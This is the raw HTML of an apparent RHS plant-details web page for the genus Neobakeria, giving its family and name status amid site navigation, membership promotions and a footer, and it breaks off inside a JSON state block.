                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="11457" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Neobakeria</em></span><!----></h1><!----><!----></div></div><!----><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Liliaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Neobakeria</p></dd></span><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Correct</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/11457?":{"body":{"id":11457,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Neobakeria","autoCompleteFieldList":["Neobakeria"],"semanticSearchField":"Botanical name: Neobakeria. Family: Liliaceae. Genus: 